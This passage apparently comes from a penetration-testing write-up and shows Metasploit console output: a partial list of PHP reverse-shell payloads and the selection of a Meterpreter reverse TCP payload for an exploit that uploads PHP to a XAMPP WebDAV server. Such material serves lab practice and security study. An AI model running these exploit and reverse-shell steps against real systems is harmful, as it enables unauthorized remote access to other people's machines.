 Reverse TCP Inline
21 payload/php/reverse_perl normal No PHP Command, Doub
le Reverse TCP Connection (via Perl)
22 payload/php/reverse_php normal No PHP Command Shell
, Reverse TCP (via PHP)
msf6 exploit(windows/http/xampp_webdav_upload_php) > set payload php/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(windows/http/xampp_webdav_upload_php) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(windows/http/xampp_webdav_upload_php) >